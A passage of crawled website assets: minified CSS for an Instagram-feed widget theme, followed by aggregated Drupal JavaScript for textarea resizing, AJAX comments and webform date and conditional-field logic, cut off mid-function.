.post-view-count{background-size:15px}.instatape .post.card .post-like-count{background-image:url(/sites/all/themes/flumb/img/instatape/4d.png)}.instatape .post.card .post-comment-count{background-image:url(/sites/all/themes/flumb/img/instatape/5d.png)}.instatape .post.card .post-view-count{background-image:url(/sites/all/themes/flumb/img/instatape/6d.png)}@media (max-width:767px){.instatape .post.card .post-indicators{display:flex}}.instatape.uniq .profile-count{display:inline-block;margin-right:10px;color:#fff}.instatape.uniq .profile-avatar{transform:none;border:none;box-shadow:none}.instatape.uniq .post{border-radius:0}.instatape.uniq .profile-login a{color:#fff !important}.instatape.uniq .profile-count:last-child{margin-right:0}.instatape.uniq .profile-count-numder{display:block;font-size:14px;margin-bottom:5px}
.instatape.uniq .profile-count-text{display:block;font-size:10px}.instatape.uniq .profile-button-follow{background:0 0;box-shadow:none;padding:0;color:#fff !important;margin:0;transform:none;border:none}.instatape.uniq .profile-row{margin-bottom:15px}.instatape.uniq .profile-row.row-2 .profile-col-2{padding:0}.instatape.uniq .profile-login a,.instatape.uniq .profile-login a:hover{font-weight:600;background-image:linear-gradient(90deg,#fff 0,#fff 100%)}.instatape.uniq .profile-login,.instatape.uniq .profile-col-1,.instatape.uniq .profile-col-2{margin:0}.instatape.uniq .profile-col-3{padding:0}.instatape.uniq .profile-col-3 a{width:24px;height:24px;float:right;background-size:contain;background-repeat:no-repeat;background-position:center center;background-image:url(/sites/all/themes/flumb/img/instatape/8.png)}.instatape.anim1{min-height:200px}.instatape.anim1 .profile-row{margin-top:5px;opacity:0;visibility:hidden;-webkit-transition:opacity .3s,margin-top .3s,visibility 0s linear .3s;-moz-transition:opacity .3s,margin-top .3s,visibility 0s linear .3s;-o-transition:opacity .3s,margin-top .3s,visibility 0s linear .3s;transition:opacity .3s,margin-top .3s,visibility 0s linear .3s}.instatape.anim1 .masonry,.instatape.anim1 .owl-carousel,.instatape.anim1 .owl-carousel-2,.instatape.anim1 .gallery,.instatape.anim1 .gallery-p0{margin-top:5px;opacity:0;visibility:hidden;-webkit-transition:opacity .6s,margin-top .6s,visibility 0s linear .6s;-moz-transition:opacity .6s,margin-top .6s,visibility 0s linear .6s;-o-transition:opacity .6s,margin-top .6s,visibility 0s linear .6s;transition:opacity .6s,margin-top .6s,visibility 0s linear .6s}.instatape.anim1.active .profile-row,.instatape.anim1.active .masonry,.instatape.anim1.active .owl-carousel,.instatape.anim1.active .owl-carousel-2,.instatape.anim1.active .gallery,.instatape.anim1.active .gallery-p0{margin-top:0;opacity:1;visibility:visible;-webkit-transition-delay:0s;-moz-transition-delay:0s;-o-transition-delay:0s;transition-delay:0s}.instatape.anim1.active .gallery{margin-top:-5px}@media (min-width:768px){.instatape.side .profile-col-3{width:100%}.instatape.side .profile-button-follow{width:100%;margin-top:15px}}.instatape .preloader{background-color:rgba(66,81,227,.03);background:linear-gradient(100deg,rgba(255,255,255,0) 40%,rgba(255,255,255,.6) 50%,rgba(255,255,255,0) 60%) rgba(66,81,227,.03);background-size:200% 100%;background-position-x:180%;animation:1.5s loading ease-in-out infinite}@keyframes loading{to{background-position-x:-20%}}.instatape .preloader:after{margin-top:-15px;border:3px rgb(0 0 0/25%) solid;border-top:3px #4251e3 solid;margin-left:0}.instatape.anim1 .owl-item{margin-left:-5px;opacity:0;visibility:hidden;-webkit-transition:opacity .6s,margin-left .6s,visibility 0s linear .6s;-moz-transition:opacity .6s,margin-left .6s,visibility 0s linear .6s;-o-transition:opacity .6s,margin-left .6s,visibility 0s linear .6s;transition:opacity .6s,margin-left .6s,visibility 0s linear .6s}.instatape.anim1.active .owl-item{margin-left:0;opacity:1;visibility:visible}.instatape.anim1 .gallery-item,.instatape.anim1 .gallery-item-p0{margin-left:-5px;opacity:0;visibility:hidden;-webkit-transition:opacity .6s,margin-left .6s,visibility 0s linear .6s;-moz-transition:opacity .6s,margin-left .6s,visibility 0s linear .6s;-o-transition:opacity .6s,margin-left .6s,visibility 0s linear .6s;transition:opacity .6s,margin-left .6s,visibility 0s linear .6s}.instatape.anim1.active .gallery-item,.instatape.anim1.active .gallery-item-p0{margin-left:0;opacity:1;visibility:visible}.instatape.anim1.active .gallery-item:nth-child(1),.instatape.anim1.active .gallery-item-p0:nth-child(1),.instatape.anim1.active .owl-item:nth-child(1){-webkit-transition-delay:.1s;-moz-transition-delay:.1s;-o-transition-delay:.1s;transition-delay:.1s}.instatape.anim1.active .gallery-item:nth-child(2),.instatape.anim1.active .gallery-item-p0:nth-child(2),.instatape.anim1.active .owl-item:nth-child(2){-webkit-transition-delay:.2s;-moz-transition-delay:.2s;-o-transition-delay:.2s;transition-delay:.2s}.instatape.anim1.active .gallery-item:nth-child(3),.instatape.anim1.active .gallery-item-p0:nth-child(3),.instatape.anim1.active .owl-item:nth-child(3){-webkit-transition-delay:.3s;-moz-transition-delay:.3s;-o-transition-delay:.3s;transition-delay:.3s}
.instatape.anim1.active .gallery-item:nth-child(4),.instatape.anim1.active .gallery-item-p0:nth-child(4),.instatape.anim1.active .owl-item:nth-child(4){-webkit-transition-delay:.4s;-moz-transition-delay:.4s;-o-transition-delay:.4s;transition-delay:.4s}.instatape.anim1.active .gallery-item:nth-child(5),.instatape.anim1.active .gallery-item-p0:nth-child(5),.instatape.anim1.active .owl-item:nth-child(5){-webkit-transition-delay:.5s;-moz-transition-delay:.5s;-o-transition-delay:.5s;transition-delay:.5s}.instatape.anim1.active .gallery-item:nth-child(6),.instatape.anim1.active .gallery-item-p0:nth-child(6),.instatape.anim1.active .owl-item:nth-child(6){-webkit-transition-delay:.6s;-moz-transition-delay:.6s;-o-transition-delay:.6s;transition-delay:.6s}.instatape.anim1.active .gallery-item:nth-child(7),.instatape.anim1.active .gallery-item-p0:nth-child(7),.instatape.anim1.active .owl-item:nth-child(7){-webkit-transition-delay:.7s;-moz-transition-delay:.7s;-o-transition-delay:.7s;transition-delay:.7s}.instatape.anim1.active .gallery-item:nth-child(8),.instatape.anim1.active .gallery-item-p0:nth-child(8),.instatape.anim1.active .owl-item:nth-child(8){-webkit-transition-delay:.8s;-moz-transition-delay:.8s;-o-transition-delay:.8s;transition-delay:.8s}.instatape.anim1.active .gallery-item:nth-child(9),.instatape.anim1.active .gallery-item-p0:nth-child(9),.instatape.anim1.active .owl-item:nth-child(9){-webkit-transition-delay:.9s;-moz-transition-delay:.9s;-o-transition-delay:.9s;transition-delay:.9s}.instatape.anim1.active .gallery-item:nth-child(10),.instatape.anim1.active .gallery-item-p0:nth-child(10),.instatape.anim1.active .owl-item:nth-child(10){-webkit-transition-delay:1s;-moz-transition-delay:1s;-o-transition-delay:1s;transition-delay:1s}.instatape.anim1.active .gallery-item:nth-child(11),.instatape.anim1.active .gallery-item-p0:nth-child(11),.instatape.anim1.active .owl-item:nth-child(11){-webkit-transition-delay:1.1s;-moz-transition-delay:1.1s;-o-transition-delay:1.1s;transition-delay:1.1s}.instatape.anim1.active .gallery-item:nth-child(12),.instatape.anim1.active .gallery-item-p0:nth-child(12),.instatape.anim1.active .owl-item:nth-child(12){-webkit-transition-delay:1.2s;-moz-transition-delay:1.2s;-o-transition-delay:1.2s;transition-delay:1.2s}.instatape.border-1 .profile-button-follow,.instatape.border-1 .post-link,.instatape.border-1 .owl-next,.instatape.border-1 .owl-prev{border-radius:0}.instatape.border-2 .profile-button-follow,.instatape.border-2 .post-link,.instatape.border-2 .owl-next,.instatape.border-2 .owl-prev{border-radius:8px}.instatape.border-3 .profile-button-follow,.instatape.border-3 .post-link,.instatape.border-3 .owl-next,.instatape.border-3 .owl-prev{border-radius:50px}.rcolor-1,.instatape.color-1 .profile-login a,.instatape.color-1 .profile-login a:hover,.instatape.color-1 .profile-button-follow,.instatape.color-1 .post-link,.instatape.color-1 .owl-dot.active{background-color:#4158d0;background-image:linear-gradient(43deg,#4158d0 0,#c850c0 46%,#ffcc70 100%)}.rcolor-2,.instatape.color-2 .profile-login a,.instatape.color-2 .profile-login a:hover,.instatape.color-2 .profile-button-follow,.instatape.color-2 .post-link,.instatape.color-2 .owl-dot.active{background-color:#fbab7e;background-image:linear-gradient(62deg,#fbab7e 0,#f7ce68 100%)}.rcolor-3,.instatape.color-3 .profile-login a,.instatape.color-3 .profile-login a:hover,.instatape.color-3 .profile-button-follow,.instatape.color-3 .post-link,.instatape.color-3 .owl-dot.active{background-color:#8bc6ec;background-image:linear-gradient(135deg,#8bc6ec 0,#9599e2 100%)}.rcolor-4,.instatape.color-4 .profile-login a,.instatape.color-4 .profile-login a:hover,.instatape.color-4 .profile-button-follow,.instatape.color-4 .post-link,.instatape.color-4 .owl-dot.active{background-color:#ff9a8b;background-image:linear-gradient(90deg,#ff9a8b 0,#ff6a88 55%,#ff99ac 100%)}.rcolor-5,.instatape.color-5 .profile-login a,.instatape.color-5 .profile-login a:hover,.instatape.color-5 .profile-button-follow,.instatape.color-5 .post-link,.instatape.color-5 .owl-dot.active{background-color:#ff3cac;background-image:linear-gradient(225deg,#ff3cac 0,#784ba0 50%,#2b86c5 100%)}
.rcolor-6,.instatape.color-6 .profile-login a,.instatape.color-6 .profile-login a:hover,.instatape.color-6 .profile-button-follow,.instatape.color-6 .post-link,.instatape.color-6 .owl-dot.active{background-color:#21d4fd;background-image:linear-gradient(19deg,#21d4fd 0,#b721ff 100%)}.rcolor-7,.instatape.color-7 .profile-login a,.instatape.color-7 .profile-login a:hover,.instatape.color-7 .profile-button-follow,.instatape.color-7 .post-link,.instatape.color-7 .owl-dot.active{background-color:#0093e9;background-image:linear-gradient(160deg,#0093e9 0,#80d0c7 100%)}.rcolor-8,.instatape.color-8 .profile-login a,.instatape.color-8 .profile-login a:hover,.instatape.color-8 .profile-button-follow,.instatape.color-8 .post-link,.instatape.color-8 .owl-dot.active{background-color:#74ebd5;background-image:linear-gradient(90deg,#74ebd5 0,#9face6 100%)}.rcolor-9,.instatape.color-9 .profile-login a,.instatape.color-9 .profile-login a:hover,.instatape.color-9 .profile-button-follow,.instatape.color-9 .post-link,.instatape.color-9 .owl-dot.active{background-color:#a9c9ff;background-image:linear-gradient(180deg,#a9c9ff 0,#ffbbec 100%)}.rcolor-10,.instatape.color-10 .profile-login a,.instatape.color-10 .profile-login a:hover,.instatape.color-10 .profile-button-follow,.instatape.color-10 .post-link,.instatape.color-10 .owl-dot.active{background-color:#fad961;background-image:linear-gradient(90deg,#fad961 0,#f76b1c 100%)}.rcolor-11,.instatape.color-11 .profile-login a,.instatape.color-11 .profile-login a:hover,.instatape.color-11 .profile-button-follow,.instatape.color-11 .post-link,.instatape.color-11 .owl-dot.active{background-color:#fee140;background-image:linear-gradient(90deg,#fee140 0,#fa709a 100%)}.rcolor-12,.instatape.color-12 .profile-login a,.instatape.color-12 .profile-login a:hover,.instatape.color-12 .profile-button-follow,.instatape.color-12 .post-link,.instatape.color-12 .owl-dot.active{background-color:#f4d03f;background-image:linear-gradient(132deg,#f4d03f 0,#16a085 100%)}.rcolor-13,.instatape.color-13 .profile-login a,.instatape.color-13 .profile-login a:hover,.instatape.color-13 .profile-button-follow,.instatape.color-13 .post-link,.instatape.color-13 .owl-dot.active{background-color:#faaca8;background-image:linear-gradient(19deg,#faaca8 0,#ddd6f3 100%)}.rcolor-14,.instatape.color-14 .profile-login a,.instatape.color-14 .profile-login a:hover,.instatape.color-14 .profile-button-follow,.instatape.color-14 .post-link,.instatape.color-14 .owl-dot.active{background-color:#fbda61;background-image:linear-gradient(45deg,#fbda61 0,#ff5acd 100%)}.rcolor-15,.instatape.color-15 .profile-login a,.instatape.color-15 .profile-login a:hover,.instatape.color-15 .profile-button-follow,.instatape.color-15 .post-link,.instatape.color-15 .owl-dot.active{background-color:#fa8bff;background-image:linear-gradient(45deg,#fa8bff 0,#2bd2ff 52%,#2bff88 90%)}.rcolor-16,.instatape.color-16 .profile-login a,.instatape.color-16 .profile-login a:hover,.instatape.color-16 .profile-button-follow,.instatape.color-16 .post-link,.instatape.color-16 .owl-dot.active{background-color:#ffe53b;background-image:linear-gradient(147deg,#ffe53b 0,#ff2525 74%)}.rcolor-17,.instatape.color-17 .profile-login a,.instatape.color-17 .profile-login a:hover,.instatape.color-17 .profile-button-follow,.instatape.color-17 .post-link,.instatape.color-17 .owl-dot.active{background-color:#08aeea;background-image:linear-gradient(0deg,#08aeea 0,#2af598 100%)}.instatape.color-18 .profile-login a,.instatape.color-18 .profile-login a:hover{color:#fff;background-color:#fff;background-image:linear-gradient(0deg,#fff 0,#fafafa 100%)}.instatape.color-18 .profile-avatar{border:none}.rcolor-18,.instatape.color-18 .profile-button-follow,.instatape.color-18 .post-link,.instatape.color-18 .owl-dot.active{color:#000;background-color:#fff;background-image:linear-gradient(0deg,#fff 0,#fff 100%)}.rcolor-19,.instatape.color-19 .profile-login a,.instatape.color-19 .profile-login a:hover,.instatape.color-19 .profile-button-follow,.instatape.color-19 .post-link,.instatape.color-19 .owl-dot.active{background-color:#000;background-image:linear-gradient(0deg,#494949 0,#323232 100%)}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://dr-max.ru/sites/default/files/advagg_js/js__9CMbZkPu4pNBn0fgsjy3nxVpG12hmOQoUvsWXu3Wd4M__CoVGnkhqFKceQO8ZdvBYFWLwKBMa18b2vlJjIPQZZoI__SBPzVHRZKYNg5Y5-hlvHFM81V3vmekT9P7GTfs4Jq5A.js
body_size: 946
content:
(function($){Drupal.behaviors.textarea={attach:function(context,settings){$('.form-textarea-wrapper.resizable',context).once('textarea',function(){var staticOffset=null;var textarea=$(this).addClass('resizable-textarea').find('textarea');var grippie=$('<div class="grippie"></div>').mousedown(startDrag);grippie.insertAfter(textarea);function startDrag(e){staticOffset=textarea.height()-e.pageY;textarea.css('opacity',0.25);$(document).mousemove(performDrag).mouseup(endDrag);return false;}
function performDrag(e){textarea.height(Math.max(32,staticOffset+e.pageY)+'px');return false;}
function endDrag(e){$(document).unbind('mousemove',performDrag).unbind('mouseup',endDrag);textarea.css('opacity',1);}});}};})(jQuery);;;/*})'"*/
(function($){Drupal.behaviors.filterGuidelines={attach:function(context){$('.filter-guidelines',context).once('filter-guidelines').find(':header').hide().closest('.filter-wrapper').find('select.filter-list').bind('change',function(){$(this).closest('.filter-wrapper').find('.filter-guidelines-item').hide().siblings('.filter-guidelines-'+this.value).show();}).change();}};})(jQuery);;;/*})'"*/
(function($){Drupal.ajax.prototype.commands.ajaxCommentsScrollToElement=function(ajax,response,status){try{pos=$(response.selector).offset();$('html, body').animate({scrollTop:pos.top},'slow');}
catch(e){console.log('ajaxComments-ScrollToElementError: '+e.name);}};Drupal.ajax.prototype.commands.ajaxCommentsAddDummyDivAfter=function(ajax,response,status){try{if(!$(response.selector).next().hasClass(response.class)){$('<div class="'+response.class+'"></div>').insertAfter(response.selector);}}
catch(e){console.log('ajaxComments-AddDummyDivAfter: '+e.name);}};Drupal.ajax.prototype.commands.ajaxCommentsReplace=function(ajax,response,status){try{var wrapper=response.selector?$(response.selector):$(ajax.wrapper);var settings=response.settings||ajax.settings||Drupal.settings;Drupal.detachBehaviors(wrapper,settings);$(response.selector).replaceWith(response.html);var settings=response.settings||ajax.settings||Drupal.settings;Drupal.attachBehaviors(response.data,settings);}
catch(e){console.log('ajaxComments-Replace: '+e.name)}};Drupal.ajax.prototype.commands.ajaxCommentsBefore=function(ajax,response,status){try{$(response.html).insertBefore(response.selector);var settings=response.settings||ajax.settings||Drupal.settings;Drupal.attachBehaviors(response.data,settings);}
catch(e){console.log('ajaxComments-Before: '+e.name)}};Drupal.ajax.prototype.commands.ajaxCommentsAfter=function(ajax,response,status){try{var $element=$(response.selector);var $nextElement=$($element).next();if($nextElement.hasClass('indented')){$element=$nextElement;}
$(response.html).insertAfter($element);var settings=response.settings||ajax.settings||Drupal.settings;Drupal.attachBehaviors(response.data,settings);}
catch(e){console.log('ajaxComments-After: '+e.name)}};Drupal.ajax.prototype.commands.ajaxCommentsPrepend=function(ajax,response,status){try{$(response.selector).prepend(response.html);var settings=response.settings||ajax.settings||Drupal.settings;Drupal.attachBehaviors(response.data,settings);}
catch(e){console.log('ajaxComments-Prepend: '+e.name)}};Drupal.ajax.prototype.commands.ajaxCommentsAppend=function(ajax,response,status){try{$(response.selector).append(response.html);var settings=response.settings||ajax.settings||Drupal.settings;Drupal.attachBehaviors(response.data,settings);}
catch(e){console.log('ajaxComments-Append: '+e.name)}};Drupal.behaviors.ajaxCommentsBehavior={attach:function(context,settings){$('.use-ajax-comments:not(.ajax-processed)').addClass('ajax-processed').each(function(){var element_settings={};element_settings.progress={'type':'throbber'};if($(this).attr('href')){element_settings.url=$(this).attr('href').replace('comment','ajax_comment');element_settings.event='click';}
var base=$(this).attr('id');Drupal.ajax[base]=new Drupal.ajax(base,this,element_settings);});}};}(jQuery));;;/*})'"*/


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://dr-max.ru/sites/default/files/advagg_js/js__SRqGvOFbL-Up8F_YpucSgWuovK6Ef2_3ckOw8tF3Aqc__ZQht-1bREXrR5rMogQ2zeMoIw_IxjuxnhuxpHdYt6kE__SBPzVHRZKYNg5Y5-hlvHFM81V3vmekT9P7GTfs4Jq5A.js
body_size: 3452
content:
(function($){"use strict";Drupal.behaviors.webform=Drupal.behaviors.webform||{};Drupal.behaviors.webform.attach=function(context){Drupal.webform.datepicker(context);if(Drupal.settings.webform&&Drupal.settings.webform.conditionals){Drupal.webform.conditional(context);}};Drupal.webform=Drupal.webform||{};Drupal.webform.datepicker=function(context){$('div.webform-datepicker').each(function(){var $webformDatepicker=$(this);var $calendar=$webformDatepicker.find('input.webform-calendar');if($calendar.length==0){return;}
var startDate=$calendar[0].className.replace(/.*webform-calendar-start-(\d{4}-\d{2}-\d{2}).*/,'$1').split('-');var endDate=$calendar[0].className.replace(/.*webform-calendar-end-(\d{4}-\d{2}-\d{2}).*/,'$1').split('-');var firstDay=$calendar[0].className.replace(/.*webform-calendar-day-(\d).*/,'$1');startDate=new Date(startDate[0],startDate[1]-1,startDate[2]);endDate=new Date(endDate[0],endDate[1]-1,endDate[2]);if(startDate>endDate){var laterDate=startDate;startDate=endDate;endDate=laterDate;}
var startYear=startDate.getFullYear();var endYear=endDate.getFullYear();$calendar.datepicker({dateFormat:'yy-mm-dd',yearRange:startYear+':'+endYear,firstDay:parseInt(firstDay),minDate:startDate,maxDate:endDate,onSelect:function(dateText,inst){var date=dateText.split('-');$webformDatepicker.find('select.year, input.year').val(+date[0]).trigger('change');$webformDatepicker.find('select.month').val(+date[1]).trigger('change');$webformDatepicker.find('select.day').val(+date[2]).trigger('change');},beforeShow:function(input,inst){var year=$webformDatepicker.find('select.year, input.year').val();var month=$webformDatepicker.find('select.month').val();var day=$webformDatepicker.find('select.day').val();var today=new Date();year=year?year:today.getFullYear();month=month?month:today.getMonth()+1;day=day?day:today.getDate();year=(year<startYear||year>endYear)?startYear:year;$(input).val(year+'-'+month+'-'+day);}});$calendar.click(function(event){if(event.clientX!==0&&event.clientY!==0){$(this).focus();event.preventDefault();}});$calendar.keyup(function(e){if(e.keyCode==8||e.keyCode==46){$.datepicker._clearDate(this);}});});};Drupal.webform.conditional=function(context){$.each(Drupal.settings.webform.conditionals,function(formKey,settings){var $form=$('.'+formKey+':not(.webform-conditional-processed)');$form.each(function(index,currentForm){var $currentForm=$(currentForm);$currentForm.addClass('webform-conditional-processed');$currentForm.bind('change',{'settings':settings},Drupal.webform.conditionalCheck);Drupal.webform.doConditions($currentForm,settings);});});};Drupal.webform.conditionalCheck=function(e){var $triggerElement=$(e.target).closest('.webform-component');if(!$triggerElement.length){return;}
var $form=$triggerElement.closest('form');var triggerElementKey=$triggerElement.attr('class').match(/webform-component--[^ ]+/)[0];var settings=e.data.settings;if(settings.sourceMap[triggerElementKey]){Drupal.webform.doConditions($form,settings);}};Drupal.webform.doConditions=function($form,settings){var stackPointer;var resultStack;function executionStackInitialize(andor){stackPointer=-1;resultStack=[];executionStackPush(andor);}
function executionStackPush(andor){resultStack[++stackPointer]={results:[],andor:andor,};}
function executionStackAccumulate(result){resultStack[stackPointer]['results'].push(result);}
function executionStackPop(){var stackFrame=resultStack[stackPointer];stackPointer=Math.max(0,stackPointer-1);var $conditionalResults=stackFrame['results'];var filteredResults=$.map($conditionalResults,function(val){return val?val:null;});return stackFrame['andor']==='or'?filteredResults.length>0:filteredResults.length===$conditionalResults.length;}
$.each(settings.ruleGroups,function(rgid_key,rule_group){var ruleGroup=settings.ruleGroups[rgid_key];executionStackInitialize(ruleGroup['andor']);$.each(ruleGroup['rules'],function(m,rule){switch(rule['source_type']){case'component':var elementKey=rule['source'];var element=$form.find('.'+elementKey)[0];var existingValue=settings.values[elementKey]?settings.values[elementKey]:null;executionStackAccumulate(window['Drupal']['webform'][rule.callback](element,existingValue,rule['value']));break;case'conditional_start':executionStackPush(rule['andor']);break;case'conditional_end':executionStackAccumulate(executionStackPop());break;}});var conditionalResult=executionStackPop();$.each(ruleGroup['actions'],function(aid,action){var $target=$form.find('.'+action['target']);var actionResult=action['invert']?!conditionalResult:conditionalResult;switch(action['action']){case'show':var changed=actionResult!=Drupal.webform.isVisible($target);if(actionResult){$target.find('.webform-conditional-disabled:not(.webform-disabled-flag)').removeClass('webform-conditional-disabled').webformProp('disabled',false);$target.removeClass('webform-conditional-hidden').show();$form.find('.chosen-disabled').prev().trigger('chosen:updated.chosen');}
else{$target.hide().addClass('webform-conditional-hidden').find(':input').addClass('webform-conditional-disabled webform-disabled-flag').webformProp('disabled',true);}
if(changed&&$target.is('tr')){Drupal.webform.restripeTable($target.closest('table').first());}
break;case'require':var $requiredSpan=$target.find('.form-required, .form-optional').first();if(actionResult!=$requiredSpan.hasClass('form-required')){var $targetInputElements=$target.find("input:text,textarea,input[type='email'],select,input:radio,input:checkbox,input:file");Drupal.detachBehaviors($requiredSpan);$targetInputElements.webformProp('required',actionResult).toggleClass('required',actionResult);if(actionResult){$requiredSpan.replaceWith('<span class="form-required" title="'+Drupal.t('This field is required.')+'">*</span>');}
else{$requiredSpan.replaceWith('<span class="form-optional"></span>');}
Drupal.attachBehaviors($requiredSpan);}
break;case'set':var $texts=$target.find("input:text,textarea,input[type='email']");var $selects=$target.find('select,select option,input:radio,input:checkbox');var $markups=$target.filter('.webform-component-markup');if(actionResult){var multiple=$.map(action['argument'].split(','),$.trim);$selects.webformVal(multiple).webformProp('disabled',true).addClass('webform-disabled-flag');$texts.val([action['argument']]).webformProp('readonly',true).addClass('webform-disabled-flag');$markups.html(action['argument']);}
else{$selects.not('.webform-disabled-flag').webformProp('disabled',false);$texts.not('.webform-disabled-flag').webformProp('readonly',false);$markups.each(function(){var $this=$(this);var original=$this.data('webform-markup');if(original!==undefined){$this.html(original);}});}
break;}});});$form.find('.webform-disabled-flag').removeClass('webform-disabled-flag');};Drupal.webform.stopEvent=function(){return false;};Drupal.webform.conditionalOperatorStringEqual=function(element,existingValue,ruleValue){var returnValue=false;var currentValue=Drupal.webform.stringValue(element,existingValue);$.each(currentValue,function(n,value){if(value.toLowerCase()===ruleValue.toLowerCase()){returnValue=true;return false;}});return returnValue;};Drupal.webform.conditionalOperatorStringNotEqual=function(element,existingValue,ruleValue){var found=false;var currentValue=Drupal.webform.stringValue(element,existingValue);$.each(currentValue,function(n,value){if(value.toLowerCase()===ruleValue.toLowerCase()){found=true;}});return!found;};Drupal.webform.conditionalOperatorStringContains=function(element,existingValue,ruleValue){var returnValue=false;var currentValue=Drupal.webform.stringValue(element,existingValue);$.each(currentValue,function(n,value){if(value.toLowerCase().indexOf(ruleValue.toLowerCase())>-1){returnValue=true;return false;}});return returnValue;};Drupal.webform.conditionalOperatorStringDoesNotContain=function(element,existingValue,ruleValue){var found=false;var currentValue=Drupal.webform.stringValue(element,existingValue);$.each(currentValue,function(n,value){if(value.toLowerCase().indexOf(ruleValue.toLowerCase())>-1){found=true;}});return!found;};Drupal.webform.conditionalOperatorStringBeginsWith=function(element,existingValue,ruleValue){var returnValue=false;var currentValue=Drupal.webform.stringValue(element,existingValue);$.each(currentValue,function(n,value){if(value.toLowerCase().indexOf(ruleValue.toLowerCase())===0){returnValue=true;return false;}});return returnValue;};Drupal.webform.conditionalOperatorStringEndsWith=function(element,existingValue,ruleValue){var returnValue=false;var currentValue=Drupal.webform.stringValue(element,existingValue);$.each(currentValue,function(n,value){if(value.toLowerCase().lastIndexOf(ruleValue.toLowerCase())===value.length-ruleValue.length){returnValue=true;return false;}});return returnValue;};Drupal.webform.conditionalOperatorStringEmpty=function(element,existingValue,ruleValue){var currentValue=Drupal.webform.stringValue(element,existingValue);var returnValue=true;$.each(currentValue,function(n,value){if(value!==''){returnValue=false;return false;}});return returnValue;};Drupal.webform.conditionalOperatorStringNotEmpty=function(element,existingValue,ruleValue){return!Drupal.webform.conditionalOperatorStringEmpty(element,existingValue,ruleValue);};Drupal.webform.conditionalOperatorSelectGreaterThan=function(element,existingValue,ruleValue){var currentValue=Drupal.webform.stringValue(element,existingValue);return Drupal.webform.compare_select(currentValue[0],ruleValue,element)>0;};Drupal.webform.conditionalOperatorSelectGreaterThanEqual=function(element,existingValue,ruleValue){var currentValue=Drupal.webform.stringValue(element,existingValue);var comparison=Drupal.webform.compare_select(currentValue[0],ruleValue,element);return comparison>0||comparison===0;};Drupal.webform.conditionalOperatorSelectLessThan=function(element,existingValue,ruleValue){var currentValue=Drupal.webform.stringValue(element,existingValue);return Drupal.webform.compare_select(currentValue[0],ruleValue,element)<0;};Drupal.webform.conditionalOperatorSelectLessThanEqual=function(element,existingValue,ruleValue){var currentValue=Drupal.webform.stringValue(element,existingValue);var comparison=Drupal.webform.compare_select(currentValue[0],ruleValue,element);return comparison<0||comparison===0;};Drupal.webform.conditionalOperatorNumericEqual=function(element,existingValue,ruleValue){var currentValue=Drupal.webform.stringValue(element,existingValue);var epsilon=0.000001;return currentValue[0]===''?false:(Math.abs(parseFloat(currentValue[0])-parseFloat(ruleValue))<epsilon);};Drupal.webform.conditionalOperatorNumericNotEqual=function(element,existingValue,ruleValue){var currentValue=Drupal.webform.stringValue(element,existingValue);var epsilon=0.000001;return currentValue[0]===''?true:(Math.abs(parseFloat(currentValue[0])-parseFloat(ruleValue))>=epsilon);};Drupal.webform.conditionalOperatorNumericGreaterThan=function(element,existingValue,ruleValue){var currentValue=Drupal.webform.stringValue(element,existingValue);return parseFloat(currentValue[0])>parseFloat(ruleValue);};Drupal.webform.conditionalOperatorNumericGreaterThanEqual=function(element,existingValue,ruleValue){return Drupal.webform.conditionalOperatorNumericGreaterThan(element,existingValue,ruleValue)||Drupal.webform.conditionalOperatorNumericEqual(element,existingValue,ruleValue);};Drupal.webform.conditionalOperatorNumericLessThan=function(element,existingValue,ruleValue){var currentValue=Drupal.webform.stringValue(element,existingValue);return parseFloat(currentValue[0])<parseFloat(ruleValue);};Drupal.webform.conditionalOperatorNumericLessThanEqual=function(element,existingValue,ruleValue){return Drupal.webform.conditionalOperatorNumericLessThan(element,existingValue,ruleValue)||Drupal.webform.conditionalOperatorNumericEqual(element,existingValue,ruleValue);};Drupal.webform.conditionalOperatorDateEqual=function(element,existingValue,ruleValue){var currentValue=Drupal.webform.dateValue(element,existingValue);return currentValue===ruleValue;};Drupal.webform.conditionalOperatorDateNotEqual=function(element,existingValue,ruleValue){return!Drupal.webform.conditionalOperatorDateEqual(element,existingValue,ruleValue);};Drupal.webform.conditionalOperatorDateBefore=function(element,existingValue,ruleValue){var currentValue=Drupal.webform.dateValue(element,existingValue);return(currentValue!==false)&&currentValue<ruleValue;};Drupal.webform.conditionalOperatorDateBeforeEqual=function(element,existingValue,ruleValue){var currentValue=Drupal.webform.dateValue(element,existingValue);return(currentValue!==false)&&(currentValue<ruleValue||currentValue===ruleValue);};Drupal.webform.conditionalOperatorDateAfter=function(element,existingValue,ruleValue){var currentValue=Drupal.webform.dateValue(element,existingValue);return(currentValue!==false)&&currentValue>ruleValue;};Drupal.webform.conditionalOperatorDateAfterEqual=function(element,existingValue,ruleValue){var currentValue=Drupal.webform.dateValue(element,existingValue);return(currentValue!==false)&&(currentValue>ruleValue||currentValue===ruleValue);};Drupal.webform.conditionalOperatorTimeEqual=function(element,existingValue,ruleValue){var currentValue=Drupal.webform.timeValue(element,existingValue);return currentValue===ruleValue;};Drupal.webform.conditionalOperatorTimeNotEqual=function(element,existingValue,ruleValue){return!Drupal.webform.conditionalOperatorTimeEqual(element,existingValue,ruleValue);};Drupal.webform.conditionalOperatorTimeBefore=function(element,existingValue,ruleValue){var currentValue=Drupal.webform.timeValue(element,existingValue);return(currentValue!==false)&&(currentValue<ruleValue);};Drupal.webform.conditionalOperatorTimeBeforeEqual=function(element,existingValue,ruleValue){var currentValue=Drupal.webform.timeValue(element,existingValue);return(currentValue!==false)&&(currentValue<ruleValue||currentValue===ruleValue);};Drupal.webform.conditionalOperatorTimeAfter=function(element,existingValue,ruleValue){var currentValue=Drupal.webform.timeValue(element,existingValue);return(currentValue!==false)&&(currentValue>ruleValue);};Drupal.webform.conditionalOperatorTimeAfterEqual=function(element,existingValue,ruleValue){var currentValue=Drupal.webform.timeValue(element,existingValue);return(currentValue!==false)&&(currentValue>ruleValue||currentValue===ruleValue);};Drupal.webform.compare_select=function(a,b,element){var optionList=[];$('option,input:radio,input:checkbox',element).each(function(){optionList.push($(this).val());});var a_position=optionList.indexOf(a);var b_position=optionList.indexOf(b);return(a_position<0||b_position<0)?null:a_position-b_position;};Drupal.webform.isVisible=function($element){return $element.hasClass('webform-component-hidden')?!$element.find('input').first().hasClass('webform-conditional-disabled'):$element.closest('.webform-conditional-hidden').length==0;};Drupal.webform.stringValue=function(element,existingValue){var value=[];if(element){var $element=$(element);if(Drupal.webform.isVisible($element)){$element.find('input[type=checkbox]:checked,input[type=radio]:checked').each(function(){value.push(this.value);});if(!value.length){var 